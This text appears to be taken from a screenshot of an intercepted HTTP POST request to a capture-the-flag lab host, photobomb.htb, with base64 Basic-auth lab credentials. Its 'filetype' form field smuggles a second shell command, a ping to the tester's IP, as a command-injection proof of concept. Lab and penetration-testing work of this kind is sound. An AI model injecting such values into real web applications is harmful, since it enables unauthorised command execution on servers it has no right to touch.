 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;ping+-c+2+10.10.16.15&dimensions=3000x2000